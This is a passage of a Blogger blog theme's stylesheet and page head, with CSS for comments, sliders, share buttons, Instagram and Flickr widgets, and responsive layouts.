-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
margin-bottom: 20px;
text-align: center;
}
.blog-date li{
display: inline-block;
margin-right: 24px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #A0A0A0;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #101010;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
margin-left: 6px;
}
.group-share li a{
width: 23px;
height: 20px;
line-height: 27px;
text-align: center;
font-size: 15px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
display: inline-block;
}
.group-share li a:hover{
color: #555;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
margin: 0px auto 24px;
height: auto;
line-height: 12px;
}
.category-name a {
padding-left: 0;
list-style: none;
margin-bottom: 1.5rem;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #000;
}
.post-header .bg-category .category-name::before{
vertical-align: middle;
display: inline-block;
content: '';
width: 2.5rem;
margin-right: .5rem;
height: 1px;
background: #eceeef;
}
.post-header .category-name{
font-size: 0.9em;
letter-spacing: 0.5px;
font-weight: 600;
text-transform: uppercase;
line-height: 0;
text-align: center;
display: table;
margin: 0 auto;
}
.post-header .category-name span:before{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
.post-header .category-name span:after{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
font-size: 3em;
font-weight: 400;
text-transform: uppercase;
font-family: Playfair Display,serif;
color: #171a1b;
line-height: 125%;
margin-top: 0.8em;
margin-bottom: 0.6em;
text-align: center;
}
#sb_instagram .sbi_follow_btn a {   border-radius: 0;
color: #fff;
display: inline-block;
margin: 0 auto;
text-decoration: none;
text-transform: uppercase;
vertical-align: top;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.6px;
line-height: 1.5em;
outline: medium none;
padding: 1.1em 2.4em;
border: 2px solid transparent;
background-color: #171a1b;
color: #ffffff;
border-color: #171a1b;}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #333;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #F7C49E;
}
.post-entry.inside a:hover{
color: #F7C49E;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:0px 0; position: relative; top: 6px }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {      margin-top: 0;
padding: 0.5em 0.3em;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: capitalize;
color: #000000; }
#sidebar .widget-title:after, #sidebar .widget h2:after, #widget-area .widget h2:after{content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;}
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#EEEEEE; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#191919; }
.post-entry blockquote p { border-left:3px solid #F7C49E; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 35px;
background-color:#000;
border-radius: 32px;
color:  #F7C49E;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
border: 1px solid rgba(255,255,255,.5);
position: absolute;
z-index: 110;
width: 40px;
height: 37px;
padding-top: 3px;
top: 50%;
margin-top: -20px;
background-color: #fff;
background-image: none;
text-align: center;
cursor: pointer;
color: #000;
outline: 0;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left:230px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 230px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #F7C49E;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
.post-more {
margin: 2rem 0;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect span {
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.btn-effect span:first-child {
-webkit-transform: translate(0);
-ms-transform: translate(0);
-o-transform: translate(0);
transform: translate(0);
}
.btn-effect span:last-child {
-webkit-transform: translateY(200%) translateX(-50%);
-ms-transform: translateY(200%) translateX(-50%);
-o-transform: translateY(200%) translateX(-50%);
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.btn-effect:hover span:first-child {
-webkit-transform: translateY(-200%);
-ms-transform: translateY(-200%);
-o-transform: translateY(-200%);
transform: translateY(-200%);
}
.btn-effect:hover span:last-child {
-webkit-transform: translateY(-100%) translateX(-50%);
-ms-transform: translateY(-100%) translateX(-50%);
-o-transform: translateY(-100%) translateX(-50%);
transform: translateY(-100%) translateX(-50%);
}
.btn {
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
user-select: none;
border: 1px solid transparent;
padding: .375rem 1.5rem;
font-size: 1rem;
line-height: 1.5;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
ul.group-share span {
display: inline-block;
margin: 0;
color: #bababa;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.group-share span:after {
content: '\f061';
font-family: FontAwesome;
margin-left: 1rem;
}
ul.group-share li a {
color: #bababa;
font-size: 16px;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.28%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
a.custom{
position:relative;
display:inline-block;
padding:15px 38px;
margin: 20px 0px 5px 0;
font-size: 0.92em;
font-weight: 700;
letter-spacing: 0.15em;
text-transform:uppercase;
}
a.custom span.long{
background:none!important
}
a.custom span.bar{
position:absolute;
background:#4e4e4e;
}
a.custom span.bar-1{
top:0;
right:40px;
left:0;
height:2px
}
a.custom span.bar-2{
top:0;
right:0;
bottom:0;
width:2px
}
a.custom span.bar-3{
right:0;
bottom:0;
left:40px;
height:2px
}
a.custom span.bar-4{
top:0;
bottom:0;
left:0;
width:2px
}
a.custom span.bar.hover{
background:#e5e5e5
}
a.custom span.bar.hover.bar-1{
width:0
}
a.custom span.bar.hover.bar-2{
height:0
}
a.custom span.bar.hover.bar-3{
width:0;
left:auto
}
a.custom span.bar.hover.bar-4{
height:0;
left:0;
top:auto
}
a.custom:hover span.bar.hover.bar-1{
width:100%
}
a.custom:hover span.bar.hover.bar-2{
height:100%
}
a.custom:hover span.bar.hover.bar-3{
width:100%
}
a.custom:hover span.bar.hover.bar-4{
height:100%
}
a.custom:hover span.bar.hover.bar-1,a.custom:hover span.bar.hover.bar-3{
-webkit-transition-delay:.10s;
-moz-transition-delay:.10s;
-o-transition-delay:.10s;
transition-delay:.10s
}
a.custom:hover span.bar.hover.bar-2,a.custom:hover span.bar.hover.bar-4{
-webkit-transition-delay:0;
-moz-transition-delay:0;
-o-transition-delay:0;
transition-delay:0
}
a.custom span.bar.hover.bar-1,a.custom span.bar.hover.bar-3{
-webkit-transition-delay:.2s;
-moz-transition-delay:.2s;
-o-transition-delay:.2s;
transition-delay:.2s
}
a.custom span.bar.hover.bar-2,a.custom span.bar.hover.bar-4{
-webkit-transition-delay:.30s;
-moz-transition-delay:.30s;
-o-transition-delay:.30s;
transition-delay:.30s
}
a.custom span.bar{
-webkit-transition:all .8s cubic-bezier(0.85,0,.15,1);
-moz-transition:all .8s cubic-bezier(0.85,0,.15,1);
-o-transition:all .8s cubic-bezier(0.85,0,.15,1);
transition:all .8s cubic-bezier(0.85,0,.15,1)
}
/* Popular Posts */
#sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px}
#sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
#sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
#sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
#sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
#sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
#sidebar .PopularPosts .item-snippet{display:none;}
#sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
#sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
#sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
#sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
.instagram-footer button.slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: rgba(14, 14, 14, 0.54);
border: 1px solid rgba(255, 255, 255, 0.09);
cursor: pointer;
}
.instagram-footer .slick-prev {
left: 25px;
}
.instagram-footer .slick-next {
right: 25px;
}

--></style>
<style>
#Attribution1 {
display: none;
}
#Navbar1 {
display: none !important;
}

</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1199504009187927884&amp;zx=1824d35b-0ef2-461e-9925-2196b955fad7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1199504009187927884&amp;zx=1824d35b-0ef2-461e-9925-2196b955fad7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
    font-style: normal;

    text-align: center;
    margin-bottom: 20px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 1;
    letter-spacing: -1px;
    text-transform: none;
    color: #000000;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


.entry-tags.gray-2-secondary {
    font-family: Lato, Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.5;
    text-transform: uppercase;
    color: #A0A0A0;
    text-align: center;
    margin: 2rem 0;
    padding-left: 0;
    list-style: none;
}

.entry-tags li {
    display: inline-block;
    padding: 0 7.5px;
    margin-bottom: .5rem;
}

.entry-tags li:hover {
    background: #000;
    color: #fff;
}

.entry-tags li:hover a{
 
    color: #fff;
}

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (min-width: 959px) and (max-width: 1100px) {
	
	.container {
		width:960px;
	}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}

.container.sp_sidebar #main {
    width: 66%;
    margin-right: 20px;
    float: left;
}
#sidebar img {
    max-width: 255px;
}

#sidebar iframe {
    max-width: 255px;
}

#sidebar {
    width: 31%;
    float: right;
}

#sidebar .widget {
      width: 255px;}
	
	
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:100%;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:98%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
